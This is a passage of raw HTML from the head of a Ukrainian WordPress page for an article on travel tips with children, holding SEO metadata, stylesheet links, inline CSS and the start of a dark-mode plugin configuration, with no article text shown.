

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/
body_size: 31743
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 лайфхаків для подорожей з дітьми - Simya</title>
	<link rel="canonical" href="https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 лайфхаків для подорожей з дітьми - Simya" />
	<meta property="og:description" content="Подорожами з маленькими дітьми зараз нікого не здивуєш. Підгузники, баночки з пюре, сумки-холодильники, гамаки для немовлят та інші гаджети дуже полегшують життя сучасним батькам. Експертка з туризму, розповідає, як підготуватися до подорожі з дитиною." />
	<meta property="og:url" content="https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/" />
	<meta property="og:site_name" content="Simya" />
	<meta property="article:published_time" content="2020-11-04T09:13:13+00:00" />
	<meta property="og:image" content="https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-5.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="474" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/#article","isPartOf":{"@id":"https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/"},"author":{"name":"admin","@id":"https://simya.com.ua/#/schema/person/d8c38d69418a4d7c8c4b487104218005"},"headline":"10 лайфхаків для подорожей з дітьми","datePublished":"2020-11-04T09:13:13+00:00","mainEntityOfPage":{"@id":"https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/"},"wordCount":935,"commentCount":0,"publisher":{"@id":"https://simya.com.ua/#organization"},"image":{"@id":"https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/#primaryimage"},"thumbnailUrl":"https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-5.jpg","keywords":["відпочинок з дітьми","зібратися у подорож","лайфхаки для подорожей","подорожі з дітьми","примхливі діти","сімейна подорож","які речі взяти в подорож"],"articleSection":["Відпочинок","Діти","Сім'я"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/#respond"]}]},{"@type":"WebPage","@id":"https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/","url":"https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/","name":"10 лайфхаків для подорожей з дітьми - Simya","isPartOf":{"@id":"https://simya.com.ua/#website"},"primaryImageOfPage":{"@id":"https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/#primaryimage"},"image":{"@id":"https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/#primaryimage"},"thumbnailUrl":"https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-5.jpg","datePublished":"2020-11-04T09:13:13+00:00","breadcrumb":{"@id":"https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/#primaryimage","url":"https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-5.jpg","contentUrl":"https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-5.jpg","width":1024,"height":474},{"@type":"BreadcrumbList","@id":"https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://simya.com.ua/"},{"@type":"ListItem","position":2,"name":"10 лайфхаків для подорожей з дітьми"}]},{"@type":"WebSite","@id":"https://simya.com.ua/#website","url":"https://simya.com.ua/","name":"Simya","description":"","publisher":{"@id":"https://simya.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://simya.com.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://simya.com.ua/#organization","name":"Simya","url":"https://simya.com.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/#/schema/logo/image/","url":"https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png","contentUrl":"https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png","width":496,"height":248,"caption":"Simya"},"image":{"@id":"https://simya.com.ua/#/schema/logo/image/"}},{"@type":"Person","@id":"https://simya.com.ua/#/schema/person/d8c38d69418a4d7c8c4b487104218005","name":"admin","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/82e6374a0282b33199921c4b6c01eb3173cdbe2775f7361e7cb075cbb8fa2881?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82e6374a0282b33199921c4b6c01eb3173cdbe2775f7361e7cb075cbb8fa2881?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://simya.rise-studio.com.ua"],"url":"https://simya.com.ua/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Simya &raquo; стрічка" href="https://simya.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simya &raquo; Канал коментарів" href="https://simya.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simya &raquo; 10 лайфхаків для подорожей з дітьми Канал коментарів" href="https://simya.com.ua/10-lajfhakiv-dlya-podorozhej-z-ditmy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simya.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimya.com.ua%2F10-lajfhakiv-dlya-podorozhej-z-ditmy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simya.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimya.com.ua%2F10-lajfhakiv-dlya-podorozhej-z-ditmy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://simya.com.ua/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://simya.com.ua/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simya.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dracula-frontend-css' href='https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/css/frontend.css?ver=1.3.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='eae-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-78280-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78280.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://simya.com.ua/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.0' media='all' />
<link rel='stylesheet' id='elementor-post-78987-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78987.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='elementor-post-78281-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78281.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='elementor-post-78494-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78494.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='elementor-post-78573-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78573.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1765227640' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alice-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/alice.css?ver=1765227643' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1765227666' media='all' />
<link rel='stylesheet' id='elementor-gf-local-pacifico-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/pacifico.css?ver=1765227667' media='all' />
<script src="https://simya.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://simya.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dracula-dark-mode-js-extra">
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"b6018febb2","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E 